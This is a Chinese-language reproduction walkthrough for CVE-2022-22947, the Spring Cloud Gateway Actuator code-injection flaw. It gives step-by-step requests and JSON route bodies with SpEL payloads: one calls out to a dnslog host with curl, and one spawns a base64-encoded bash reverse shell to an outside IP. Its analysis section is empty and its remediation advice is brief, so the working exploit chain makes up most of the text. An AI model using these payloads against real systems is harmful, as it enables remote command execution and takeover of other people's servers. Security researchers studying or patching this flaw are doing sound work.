CVE-2022-22947(Spring Cloud Gateway远程代码执行)
1. 漏洞描述
Spring Cloud Gateway 远程代码执行漏洞(CVE-2022-22947)发生在Spring Cloud Gateway应用程序的Actuator端点,其在启用、公开和不安全的情况下容易受到代码注入的攻击。
2. 利用条件
- Spring Cloud Gateway 3.1.0
- Spring Cloud Gateway >= 3.0.0, <= 3.0.6
- Spring Cloud Gateway < 3.0.0
- Actuator存在gateway接口,且可以POST添加route
- 可进行
/refresh 刷新
3. 漏洞复现

3.1 存在gateway接口
- 访问
/actuator搜索查看是否有gateway接口
- GET请求
/actuator/gateway/routes查看是否有泄露的路由信息

从Actuator泄露的接口中找到了gateway。

在/actuator/gateway/routes中查看已有的所有路由

3.2 检索网关中定义的路由
路由构建规则:https://docs.spring.io/spring-cloud-gateway/docs/current/reference/html/#default-filters

1
2
3
4
5
6
7
8
9
10
| {
"route_id": "first_route",
"route_object": {
"predicate": "org.springframework.cloud.gateway.handler.predicate.PathRoutePredicateFactory$$Lambda$432/1736826640@1e9d7e7d",
"filters": [
"OrderedGatewayFilter{delegate=org.springframework.cloud.gateway.filter.factory.PreserveHostHeaderGatewayFilterFactory$$Lambda$436/674480275@6631ef72, order=0}"
]
},
"order": 0
}
|

3.3 路由获取/创建/删除
获取:使用GET请求/gateway/routes/{id}
创建:使用POST 请求/gateway/routes/{id_route_to_create} 跟一个路由请求体
删除:使用DELETE请求/gateway/routes/{id_route_to_delete}
1
2
3
4
5
6
7
8
9
10
| {
"id": "first_route",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/first"}
}],
"filters": [],
"uri": "https://www.uri-destination.org",
"order": 0
}
|

3.4 构建恶意payload
根据路由创建规则构建恶意payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| {
"id": "testRoute",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/testroute"}
}],
"filters": [
{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{T(java.lang.Runtime).getRuntime().exec(\"curl vbcxfn.dnslog.cn\")}"
}
}
],
"uri": "https://127.0.0.1:9999",
"order": 0
}
|

发现201创建成功了。

3.5 refresh刷新结果
在修改完成后我们都需要通过/refresh对结果进行刷新


3.6 查看DnsLog


3.7 反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
| {
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4LjEyMC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}\")).getInputStream()))}"
}
}],
"uri": "http://example.com",
"order": 0
}
|


3.8 refresh刷新结果

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /actuator/gateway/refresh HTTP/1.1
Host: ip:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E63CB0BF504B7495BC21C39E59E466C9
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 486
|

3.9 反弹Shell结果

4. 漏洞分析
…
5. 修复建议
- 如果不需要Actuator端点,可以通过management.endpoint.gateway.enable:false配置将其禁用
- 如果需要Actuator端点,则应使用Spring Security对其进行保护。
- 升级至最新版